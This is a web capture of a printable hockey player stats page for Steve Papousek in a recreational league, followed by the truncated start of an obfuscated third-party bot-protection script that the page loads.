

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=3151423&seasonid=5391
body_size: 1836
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter Playoffs 2010)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Steve Papousek				(
		Vikings Hockey - Keiths		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 9 Steve Papousek</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/ps-nophoto-md.png" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:  F <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
	<div style="float:right"><img src="/logos/league182/team210620.gif" align="absmiddle"  width="100" height="100"></div>	</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210620&seasonid=10923">
      Vikings Hockey      </a> &nbsp;
      Lakeport</td>
    <td>1</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012/2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210620&seasonid=9634">
      Vikings Hockey      </a> &nbsp;
      Labatts</td>
    <td>14</td>

          <td>7</td>
	    <td>5</td>
	    <td>12</td>
	    <td>1</td>
	    <td>1</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011/2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210620&seasonid=7815">
      Vikings Hockey      </a> &nbsp;
      Labatts</td>
    <td>16</td>

          <td>10</td>
	    <td>4</td>
	    <td>14</td>
	    <td>1</td>
	    <td>1</td>
	    <td>16</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010/2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210620&seasonid=6131">
      Vikings Hockey      </a> &nbsp;
      Carling</td>
    <td>15</td>

          <td>5</td>
	    <td>5</td>
	    <td>10</td>
	    <td>1</td>
	    <td>0</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009/2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210620&seasonid=4654">
      Vikings Hockey      </a> &nbsp;
      Keiths</td>
    <td>17</td>

          <td>10</td>
	    <td>6</td>
	    <td>16</td>
	    <td>2</td>
	    <td>1</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008/09</td>
    <td nowrap align="left"><a href="players-team.html?teamid=25166&seasonid=3309">
      Ottawa West      </a> &nbsp;
      Keiths</td>
    <td>1</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007/2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=25166&seasonid=2146">
      Ottawa West      </a> &nbsp;
      Carling</td>
    <td>17</td>

          <td>13</td>
	    <td>6</td>
	    <td>19</td>
	    <td>4</td>
	    <td>0</td>
	    <td>15</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005/2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=40698&seasonid=934">
      Heads Up      </a> &nbsp;
      3W</td>
    <td>21</td>

          <td>11</td>
	    <td>5</td>
	    <td>16</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>102</td>


         	<td>56</td>
	    <td>31</td>
	    <td>87</td>
	    <td>12</td>
		 	<td>3</td>
			<td>52</td>

 			      </tr>
    <tr class="fields" align="left">
    <td colspan="11" align="left"> PLAYOFFS </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210620&seasonid=10613">
      Vikings Hockey      </a> &nbsp;
      Labatts</td>
    <td>5</td>

       		<td>2</td>
	    <td>2</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210620&seasonid=8717">
      Vikings Hockey      </a> &nbsp;
      Labatts</td>
    <td>4</td>

       		<td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210620&seasonid=6941">
      Vikings Hockey      </a> &nbsp;
      Carling</td>
    <td>5</td>

       		<td>2</td>
	    <td>1</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210620&seasonid=5391">
      Vikings Hockey      </a> &nbsp;
      Keiths</td>
    <td>4</td>

       		<td>2</td>
	    <td>0</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=25166&seasonid=2664">
      Ottawa West      </a> &nbsp;
      Carling</td>
    <td>1</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=40698&seasonid=1125">
      Heads Up      </a> &nbsp;
      3</td>
    <td>3</td>

       		<td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>22</td>


           <td>8</td>
	    <td>4</td>
	    <td>12</td>
	    <td>0</td>
	    <td>1</td>
	    <td>18</td>
 			      </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">03/23/10</td><td align="left"><a href="players-boxscore.html?gameid=1245357">Vikings Hockey vs Lads</a></td><td align="center">3-4 OTL</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">03/30/10</td><td align="left"><a href="players-boxscore.html?gameid=1246632">Vikings Hockey at Zoom Flyers</a></td><td align="center">3-6 L</td><td>1</td><td>0</td><td>1</td><td>3</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">04/06/10</td><td align="left"><a href="players-boxscore.html?gameid=1246635">Vikings Hockey vs CJE I-Beams</a></td><td align="center">3-4 L</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">04/14/10</td><td align="left"><a href="players-boxscore.html?gameid=1246638">Vikings Hockey at Blades of Glory [Boston Pizza]</a></td><td align="center">2-4 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=426026912" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=426026912
body_size: 20335
content:
var _0xc2a1=['\x77\x71\x6c\x76\x4e\x73\x4f\x48\x59\x67\x33\x43\x6f\x73\x4f\x36\x77\x72\x62\x44\x74\x58\x44\x44\x6d\x73\x4b\x6a\x77\x34\x37\x44\x67\x77\x54\x43\x6c\x73\x4b\x4b','\x77\x35\x50\x43\x73\x67\x41\x58\x77\x72\x76\x44\x73\x77\x3d\x3d','\x77\x35\x58\x43\x75\x68\x77\x6e\x77\x71\x50\x44\x6f\x57\x35\x51','\x44\x73\x4b\x33\x77\x36\x77\x68\x77\x6f\x33\x44\x73\x73\x4f\x76\x77\x71\x30\x47\x41\x33\x7a\x44\x71\x38\x4f\x44\x77\x6f\x48\x44\x73\x51\x3d\x3d','\x77\x35\x33\x43\x74\x67\x51\x4b\x46\x42\x67\x3d','\x55\x73\x4f\x76\x77\x70\x72\x43\x70\x73\x4f\x6a','\x4d\x30\x35\x4d\x77\x35\x4d\x36\x45\x63\x4b\x31\x77\x34\x50\x44\x76\x67\x56\x4f\x77\x34\x67\x31\x77\x6f\x4c\x43\x6d\x63\x4f\x74\x48\x73\x4f\x39\x77\x71\x7a\x44\x71\x51\x3d\x3d','\x77\x72\x4d\x76\x43\x63\x4b\x2b\x56\x44\x76\x44\x72\x38\x4b\x6f\x58\x48\x67\x3d','\x77\x71\x2f\x43\x6a\x73\x4b\x63\x77\x6f\x39\x63\x77\x36\x49\x49\x77\x71\x64\x72\x77\x72\x51\x45\x56\x73\x4b\x6b\x65\x38\x4f\x4d\x64\x38\x4f\x70\x59\x73\x4f\x52\x4e\x73\x4f\x79\x53\x30\x77\x3d','\x77\x37\x58\x44\x6e\x73\x4f\x59','\x77\x36\x2f\x44\x67\x38\x4f\x76\x64\x63\x4b\x77\x77\x36\x67\x75\x42\x41\x3d\x3d','\x53\x53\x6e\x43\x70\x55\x6a\x44\x70\x57\x49\x59\x42\x73\x4f\x47\x4b\x73\x4b\x30\x50\x42\x37\x44\x6b\x6b\x54\x44\x74\x58\x74\x62\x77\x36\x5a\x39\x77\x36\x67\x63\x43\x63\x4b\x46\x55\x63\x4b\x64','\x77\x72\x54\x44\x72\x57\x55\x45\x62\x56\x31\x44','\x77\x34\x64\x6d\x77\x34\x31\x39','\x59\x6b\x35\x37\x77\x70\x78\x39\x77\x37\x46\x34','\x48\x78\x4d\x31\x62\x51\x48\x44\x76\x51\x3d\x3d','\x65\x31\x4a\x34\x77\x70\x70\x33\x77\x37\x51\x58\x77\x37\x45\x35\x47\x63\x4f\x49\x77\x71\x55\x67\x77\x37\x48\x44\x69\x63\x4f\x78\x77\x6f\x66\x44\x68\x63\x4b\x6f\x47\x67\x3d\x3d','\x77\x71\x6a\x43\x69\x54\x2f\x44\x6b\x63\x4b\x41','\x77\x71\x31\x71\x46\x41\x3d\x3d','\x55\x73\x4f\x70\x77\x6f\x33\x43\x73\x38\x4f\x6b\x77\x34\x2f\x44\x73\x56\x52\x32\x61\x77\x3d\x3d','\x56\x4d\x4b\x52\x66\x73\x4f\x32\x77\x35\x44\x43\x6e\x52\x63\x78\x66\x73\x4f\x31\x77\x36\x6e\x43\x6a\x4d\x4b\x51\x77\x71\x39\x6f\x62\x38\x4f\x5a\x51\x63\x4b\x75\x77\x72\x35\x67','\x77\x36\x62\x43\x72\x73\x4b\x32\x53\x68\x59\x3d','\x77\x6f\x6b\x63\x4d\x67\x3d\x3d','\x77\x72\x55\x43\x43\x77\x6b\x79\x77\x35\x6e\x43\x6e\x53\x56\x41\x4e\x4d\x4f\x4d','\x4a\x73\x4b\x61\x4c\x47\x63\x52\x77\x6f\x66\x43\x69\x46\x6e\x44\x72\x41\x64\x35\x54\x51\x76\x43\x6f\x73\x4b\x50\x64\x45\x56\x66\x4e\x45\x45\x49\x42\x42\x48\x43\x6f\x38\x4f\x4a\x59\x73\x4b\x42\x77\x71\x67\x3d','\x77\x70\x4c\x44\x76\x7a\x59\x6b\x44\x4d\x4b\x67','\x4a\x4d\x4f\x63\x4a\x4d\x4f\x4f\x77\x6f\x44\x44\x6f\x42\x64\x56\x58\x51\x6a\x44\x67\x38\x4b\x43\x4d\x38\x4b\x44\x77\x71\x67\x37\x61\x77\x64\x30\x77\x37\x49\x4d','\x4e\x4d\x4b\x67\x77\x6f\x51\x6d\x77\x72\x39\x34\x4f\x38\x4b\x76\x77\x71\x77\x58\x77\x36\x6e\x44\x6c\x47\x73\x6e\x58\x73\x4b\x52\x65\x63\x4b\x4d\x48\x41\x70\x4e\x4a\x4d\x4b\x50\x77\x6f\x4e\x6c\x77\x72\x4c\x43\x68\x38\x4b\x37\x77\x34\x51\x3d','\x77\x6f\x4c\x43\x6e\x78\x6f\x49\x77\x35\x73\x3d','\x77\x72\x6b\x59\x45\x52\x38\x30\x77\x36\x50\x43\x6a\x53\x39\x54\x4d\x38\x4f\x4b','\x77\x71\x76\x44\x73\x63\x4f\x4e\x66\x58\x55\x33\x77\x37\x58\x43\x6a\x51\x3d\x3d','\x77\x35\x72\x44\x6e\x73\x4f\x75\x63\x77\x34\x38\x51\x73\x4b\x46\x77\x34\x44\x44\x68\x73\x4b\x7a\x77\x6f\x42\x5a\x77\x37\x4a\x42\x52\x6d\x54\x44\x75\x63\x4b\x43\x4c\x73\x4f\x55\x54\x44\x6f\x69\x77\x34\x76\x44\x76\x69\x41\x6a\x62\x63\x4f\x69\x77\x71\x6c\x38\x55\x6a\x33\x43\x6f\x63\x4b\x39\x48\x63\x4b\x44\x57\x52\x34\x67\x77\x71\x4c\x43\x6a\x45\x2f\x44\x6d\x73\x4b\x6f\x62\x30\x2f\x44\x76\x73\x4b\x74\x46\x47\x63\x2f\x4a\x38\x4b\x63\x77\x70\x7a\x43\x6c\x63\x4b\x32\x4d\x63\x4b\x35\x4c\x73\x4f\x4b\x4c\x73\x4b\x44\x64\x38\x4f\x66\x42\x48\x56\x41\x77\x70\x6c\x69\x77\x34\x66\x43\x76\x63\x4b\x33\x77\x36\x5a\x49\x77\x71\x37\x43\x68\x73\x4f\x62\x64\x31\x62\x43\x68\x45\x44\x44\x6f\x77\x3d\x3d','\x77\x35\x6a\x43\x69\x77\x45\x3d','\x77\x37\x66\x43\x68\x4d\x4f\x4b','\x54\x78\x77\x36\x77\x34\x58\x43\x68\x51\x6e\x43\x6d\x69\x2f\x44\x6d\x41\x3d\x3d','\x77\x36\x62\x43\x71\x73\x4b\x6f\x54\x42\x6f\x34\x77\x71\x54\x44\x6e\x67\x3d\x3d','\x41\x56\x70\x2b\x5a\x38\x4b\x63\x77\x36\x34\x48\x77\x37\x45\x3d','\x77\x71\x6c\x68\x4a\x4d\x4f\x4c','\x4f\x55\x42\x5a\x77\x34\x38\x77\x46\x63\x4b\x76\x77\x35\x6a\x43\x6f\x6b\x39\x43\x77\x34\x51\x75\x77\x6f\x48\x43\x6d\x63\x4f\x67\x48\x73\x4f\x5a\x77\x71\x7a\x44\x6f\x30\x30\x3d','\x4a\x38\x4b\x53\x4c\x6e\x59\x62','\x52\x38\x4b\x58\x63\x38\x4f\x6e\x77\x35\x4c\x43\x6a\x31\x63\x71\x52\x73\x4f\x75\x77\x36\x6a\x43\x6d\x77\x3d\x3d','\x77\x36\x62\x44\x6c\x4d\x4f\x67\x66\x73\x4f\x72\x77\x37\x30\x6d\x4d\x73\x4b\x47\x77\x70\x37\x43\x71\x38\x4f\x33\x56\x73\x4b\x68\x77\x36\x33\x43\x6d\x57\x58\x44\x72\x78\x7a\x44\x6e\x6a\x66\x43\x67\x51\x3d\x3d','\x77\x37\x54\x43\x71\x4d\x4f\x64\x5a\x38\x4f\x38\x77\x37\x4e\x46\x48\x4d\x4b\x65\x77\x37\x76\x44\x68\x63\x4f\x30\x77\x71\x6e\x44\x71\x33\x76\x44\x6b\x4d\x4f\x4d\x59\x38\x4f\x72\x77\x6f\x48\x43\x73\x38\x4b\x41\x50\x45\x49\x3d','\x44\x38\x4b\x31\x4e\x38\x4f\x57\x46\x4d\x4f\x4e\x54\x4d\x4f\x42\x77\x35\x55\x75','\x77\x6f\x62\x43\x69\x67\x49\x3d','\x77\x35\x7a\x43\x71\x78\x73\x51\x41\x77\x35\x70\x4f\x69\x6f\x51','\x57\x55\x73\x74\x77\x6f\x39\x74\x45\x52\x4c\x43\x6e\x51\x3d\x3d','\x77\x6f\x54\x44\x70\x43\x30\x79\x48\x63\x4b\x39\x62\x68\x66\x44\x67\x32\x34\x7a\x54\x51\x3d\x3d','\x77\x34\x44\x43\x71\x77\x55\x52\x77\x71\x6f\x3d','\x46\x38\x4b\x2f\x77\x37\x34\x38\x77\x6f\x49\x3d','\x77\x34\x76\x43\x72\x52\x38\x63\x42\x51\x55\x54\x4b\x7a\x38\x63\x77\x36\x2f\x44\x6c\x63\x4f\x6c','\x77\x71\x6e\x44\x76\x38\x4f\x79\x66\x47\x49\x3d','\x77\x72\x49\x53\x46\x67\x73\x6f\x77\x36\x55\x3d','\x4f\x45\x42\x62\x77\x34\x6f\x30','\x46\x6b\x4a\x6f\x50\x54\x66\x44\x74\x41\x3d\x3d','\x44\x33\x38\x53\x54\x68\x37\x44\x67\x38\x4b\x6a\x77\x70\x54\x43\x6d\x63\x4f\x61\x55\x63\x4f\x6e\x77\x71\x37\x44\x76\x6c\x4c\x43\x73\x51\x3d\x3d','\x46\x73\x4f\x57\x4a\x38\x4f\x35\x77\x71\x58\x44\x72\x52\x64\x44\x54\x53\x54\x44\x6e\x38\x4b\x64\x4d\x73\x4b\x50\x77\x6f\x34\x3d','\x77\x71\x33\x43\x71\x73\x4b\x43\x49\x6a\x6b\x75\x66\x47\x52\x6f\x77\x72\x34\x36\x77\x70\x4a\x4b\x61\x44\x6a\x43\x6a\x73\x4f\x6f\x50\x38\x4f\x55\x61\x6a\x67\x44','\x77\x36\x62\x44\x6d\x73\x4f\x6f\x59\x63\x4b\x78\x77\x37\x6f\x3d','\x77\x71\x30\x65\x45\x51\x67\x76\x77\x36\x62\x44\x6c\x67\x52\x75\x47\x4d\x4f\x38\x77\x70\x49\x4b\x77\x37\x62\x43\x68\x4d\x4b\x39\x77\x34\x44\x44\x6c\x69\x6b\x3d','\x4f\x38\x4f\x77\x41\x73\x4f\x4e\x77\x6f\x6e\x44\x76\x43\x31\x34\x64\x53\x7a\x44\x6f\x73\x4b\x34','\x77\x72\x44\x43\x69\x53\x58\x44\x6a\x63\x4b\x43\x77\x70\x63\x74\x49\x63\x4f\x30\x77\x34\x6f\x37\x53\x4d\x4f\x56\x49\x63\x4f\x79\x54\x6e\x68\x34\x77\x6f\x64\x34\x77\x37\x44\x43\x68\x6d\x67\x4e\x77\x36\x4a\x4f\x54\x32\x50\x43\x71\x67\x3d\x3d','\x4d\x6b\x50\x44\x6e\x67\x3d\x3d','\x77\x37\x41\x49\x77\x6f\x31\x46\x77\x35\x42\x77\x62\x43\x37\x44\x67\x41\x3d\x3d','\x77\x35\x72\x43\x72\x77\x63\x44\x77\x72\x76\x44\x71\x41\x3d\x3d','\x44\x73\x4b\x33\x77\x36\x77\x68\x77\x6f\x33\x44\x73\x73\x4f\x76\x77\x71\x30\x47\x41\x32\x50\x44\x74\x4d\x4f\x56\x77\x70\x62\x44\x72\x63\x4f\x36\x77\x35\x7a\x44\x67\x73\x4b\x39\x77\x36\x62\x44\x6e\x69\x70\x64\x77\x37\x54\x44\x67\x4d\x4f\x49\x4f\x51\x3d\x3d','\x64\x6e\x70\x44\x77\x70\x66\x44\x67\x67\x3d\x3d','\x55\x69\x41\x5a','\x41\x78\x6f\x75\x62\x52\x7a\x44\x75\x38\x4f\x48','\x77\x36\x52\x52\x4d\x42\x35\x72\x52\x6e\x55\x7a\x63\x31\x52\x65\x4f\x46\x58\x44\x76\x56\x2f\x44\x73\x73\x4f\x53','\x4a\x7a\x54\x43\x75\x38\x4f\x52\x77\x71\x63\x6b','\x77\x37\x6e\x43\x6b\x73\x4b\x6c\x77\x71\x2f\x44\x6e\x57\x6b\x52\x49\x4d\x4f\x5a\x77\x34\x49\x3d','\x77\x37\x62\x44\x6b\x4d\x4f\x33\x64\x67\x77\x38\x57\x4d\x4f\x43\x77\x34\x62\x43\x6b\x63\x4b\x32\x77\x70\x5a\x54\x77\x36\x59\x67\x55\x58\x50\x44\x75\x4d\x4b\x56\x44\x38\x4f\x47\x53\x33\x73\x74\x77\x70\x54\x43\x73\x57\x46\x71\x66\x4d\x4f\x2f\x77\x70\x59\x70\x61\x58\x72\x43\x72\x63\x4b\x71\x47\x4d\x4f\x4b\x48\x51\x3d\x3d','\x77\x37\x74\x7a\x43\x6a\x62\x43\x73\x41\x3d\x3d','\x77\x34\x72\x43\x67\x79\x33\x43\x70\x73\x4f\x5a\x57\x73\x4b\x67\x77\x70\x39\x65\x65\x38\x4f\x57\x53\x73\x4b\x50','\x77\x72\x6a\x44\x71\x6d\x6b\x49\x62\x46\x77\x3d','\x5a\x44\x6e\x43\x72\x6b\x50\x44\x6f\x67\x3d\x3d','\x77\x37\x45\x61\x64\x56\x6f\x6d\x77\x70\x34\x33\x56\x38\x4f\x38\x42\x73\x4b\x41\x77\x72\x6e\x43\x68\x63\x4b\x6d\x77\x34\x56\x6b\x77\x6f\x58\x43\x6a\x63\x4b\x6f\x49\x73\x4f\x78\x77\x34\x56\x31\x65\x38\x4b\x4d\x63\x38\x4f\x58\x77\x72\x4c\x44\x71\x73\x4f\x59\x61\x57\x66\x44\x6a\x38\x4f\x62\x52\x73\x4b\x54\x45\x57\x6c\x65','\x77\x36\x74\x31\x77\x37\x76\x44\x6e\x45\x45\x3d','\x77\x36\x76\x43\x6a\x63\x4b\x76\x77\x72\x2f\x44\x76\x57\x49\x67\x4a\x73\x4f\x45\x77\x37\x58\x43\x70\x4d\x4f\x7a\x77\x36\x63\x3d','\x59\x6d\x6c\x4f\x77\x6f\x7a\x44\x67\x79\x51\x3d','\x77\x37\x72\x44\x67\x38\x4f\x67\x63\x51\x38\x3d','\x44\x30\x6e\x44\x70\x63\x4b\x57\x5a\x68\x44\x44\x70\x73\x4b\x69\x54\x33\x44\x43\x73\x6d\x30\x56\x42\x45\x46\x31\x5a\x51\x6a\x44\x67\x46\x44\x43\x6b\x63\x4f\x47\x43\x77\x6a\x43\x70\x73\x4f\x76\x77\x35\x6a\x43\x69\x73\x4f\x6b\x44\x43\x37\x44\x75\x55\x34\x65\x77\x6f\x54\x43\x67\x63\x4b\x33\x77\x36\x45\x75','\x77\x35\x4c\x44\x68\x56\x74\x76\x77\x34\x4c\x44\x6d\x69\x38\x67\x77\x36\x52\x51\x77\x70\x66\x43\x76\x4d\x4b\x77','\x77\x72\x7a\x43\x6d\x6a\x4c\x44\x69\x73\x4b\x42\x77\x6f\x55\x3d','\x44\x73\x4b\x6f\x4f\x4d\x4f\x57\x46\x51\x3d\x3d','\x77\x71\x2f\x43\x6a\x73\x4b\x63\x77\x6f\x39\x63\x77\x36\x49\x49\x77\x71\x64\x72\x77\x72\x51\x59\x57\x38\x4b\x2f\x65\x38\x4f\x51\x65\x4d\x4f\x39\x58\x4d\x4f\x4c\x52\x73\x4b\x38\x61\x78\x6e\x43\x72\x38\x4f\x44\x77\x72\x6c\x4e\x77\x72\x46\x6d\x53\x31\x58\x44\x6a\x54\x76\x43\x68\x6a\x73\x61\x42\x38\x4f\x67\x66\x63\x4b\x62\x49\x73\x4b\x4c\x4e\x63\x4b\x39\x77\x71\x66\x43\x6f\x41\x3d\x3d','\x53\x68\x34\x72\x77\x34\x66\x43\x69\x67\x37\x43\x68\x77\x3d\x3d','\x51\x56\x4a\x31\x77\x6f\x78\x33\x77\x37\x42\x57\x77\x37\x67\x34\x54\x63\x4f\x6f\x77\x72\x4d\x51\x77\x37\x33\x43\x6a\x63\x4f\x56\x77\x71\x76\x43\x76\x73\x4b\x31\x65\x73\x4b\x31\x66\x43\x67\x4d\x61\x67\x3d\x3d','\x50\x38\x4b\x53\x4e\x47\x6f\x5a\x77\x70\x48\x44\x6b\x6d\x48\x44\x75\x30\x74\x63\x63\x7a\x6a\x43\x73\x63\x4b\x45','\x58\x77\x6f\x33\x77\x35\x50\x43\x6c\x78\x4d\x3d','\x57\x41\x41\x2f\x77\x35\x62\x43\x68\x67\x3d\x3d','\x77\x37\x31\x5a\x4b\x42\x4e\x6a\x55\x43\x38\x37\x62\x52\x56\x4a\x4b\x6c\x7a\x44\x6d\x33\x62\x44\x76\x4d\x4f\x45\x57\x63\x4b\x30\x77\x34\x63\x50\x77\x34\x33\x44\x67\x63\x4f\x2b\x77\x37\x4d\x39\x5a\x48\x48\x44\x69\x32\x34\x3d','\x77\x35\x42\x55\x77\x72\x55\x76\x58\x67\x3d\x3d','\x77\x36\x67\x53\x77\x6f\x56\x53\x77\x34\x56\x75\x65\x53\x58\x44\x68\x32\x64\x2f\x48\x31\x6b\x3d','\x77\x34\x46\x73\x77\x35\x5a\x6e\x4e\x6c\x63\x3d','\x48\x52\x63\x74\x59\x78\x4c\x44\x74\x4d\x4f\x41\x77\x70\x45\x44\x77\x37\x48\x43\x69\x42\x52\x49\x77\x36\x66\x44\x76\x6d\x4a\x42\x47\x48\x44\x43\x69\x63\x4b\x51\x77\x34\x54\x44\x75\x63\x4b\x50\x77\x72\x72\x44\x73\x46\x78\x53\x4e\x38\x4b\x34\x77\x6f\x67\x37','\x77\x72\x6a\x43\x71\x63\x4b\x30\x4d\x7a\x30\x44\x66\x47\x59\x3d','\x77\x37\x62\x43\x70\x73\x4f\x4d','\x77\x34\x76\x44\x76\x63\x4b\x49','\x77\x72\x7a\x43\x6e\x44\x7a\x44\x68\x51\x3d\x3d','\x77\x35\x54\x43\x76\x67\x59\x46','\x77\x35\x50\x43\x74\x4d\x4b\x73','\x77\x36\x37\x44\x6c\x38\x4b\x3